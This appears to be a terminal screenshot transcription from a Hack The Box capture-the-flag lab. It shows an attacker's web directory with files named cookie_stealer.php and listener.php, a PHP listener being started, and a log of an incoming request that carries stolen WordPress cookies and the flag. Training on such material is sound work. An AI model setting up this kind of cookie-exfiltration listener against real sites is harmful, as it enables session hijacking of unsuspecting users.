 ┌──(root㉿kali)-[/var/www/html]
└─# ls
cookie_stealer.php  cookies.txt  index.html  index.nginx-debian.html  listener.php  script.js  sqli.php  vuln.php
┌──(root㉿kali)-[/var/www/html]
└─# php -S 0.0.0.0:80
[Thu Mar 13 19:40:01 2025] PHP 8.2.24 Development Server (http://0.0.0.0:80) started
[Thu Mar 13 19:42:40 2025] 10.129.43.28:40286 Accepted
[Thu Mar 13 19:42:40 2025] 10.129.43.28:40286 [404]: GET /index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20wp-settings-time-2=174190
9421;%20flag=HTB{cr055_5173_5cr1p71n6_n1nj4} - No such file or directory
[Thu Mar 13 19:42:40 2025] 10.129.43.28:40286 Closing
dog.png